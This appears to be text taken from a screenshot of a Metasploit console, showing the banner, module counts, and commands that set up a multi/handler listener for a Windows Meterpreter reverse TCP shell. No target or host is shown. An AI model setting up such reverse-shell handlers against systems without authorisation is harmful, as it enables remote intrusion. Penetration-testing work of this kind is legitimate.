 要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × 3 aliyun_xiaodi × +
Consider running 'msfupdate' to update to the latest version.
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.2.1-dev- ]
+ -- --=[ 2223 exploits - 1171 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >